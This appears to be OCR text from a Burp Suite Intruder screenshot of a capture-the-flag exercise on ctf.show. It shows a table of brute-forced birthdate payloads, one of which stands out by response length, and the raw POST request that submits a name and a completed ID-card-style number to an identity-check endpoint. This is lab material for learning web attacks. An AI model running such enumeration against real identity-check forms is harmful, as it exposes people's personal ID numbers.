 请求 payload 状态码 错误 超时 长度 注释
2 19900201 200 388
0 200 250
1 19900101 200 250
3 19900301 200 250
4 19900401 200 250
请求 响应
美化 Raw Hex \n
1 POST /info/checkdb.php HTTP/1.1
2 Host: 7468a98c-aee1-43d0-9ff3-64cdf067bd6d.challenge.ctf.show
3 Content-Length: 50
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://7468a98c-aee1-43d0-9ff3-64cdf067bd6d.challenge.ctf.show
9 Referer: http://7468a98c-aee1-43d0-9ff3-64cdf067bd6d.challenge.ctf.show/info/query.php?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 a=%E9%AB%98%E5%85%88%E4%BC%8A&p=621022199002015237